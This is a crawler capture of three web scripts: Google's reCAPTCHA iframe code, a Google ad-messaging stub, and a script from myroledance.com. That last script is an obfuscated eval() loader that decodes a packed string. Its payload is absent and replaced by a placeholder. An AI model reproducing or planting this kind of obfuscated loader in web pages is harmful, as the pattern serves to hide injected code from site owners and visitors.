

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aK4qD-exe8LmrV3S9FQbxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769311764138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXkp6YS-7yisXPpd_2JhSDeUHZcI9kwBlLrpPZo6dhN7f9rVxMo2oRDkeNcQJImFVQ1gky5axCQDcuyoglQa9YIcH1-oKk-rRBe1WTb7jJer5c8dQxv_FoifR47fnVV4HuxNyCnfHbEZR-iux-xTFY8wMAqikCpTFu3LB-pkGxxOnntejzx1XU-XA==/_/460x80_/rotatedads2./yads-/exo-force-/ads-05.
body_size: -1288
content:
window['64d714e9-9ca1-494d-96ed-179d3eb4b87e'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1587
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"MVdwXmzhL",19,6,38))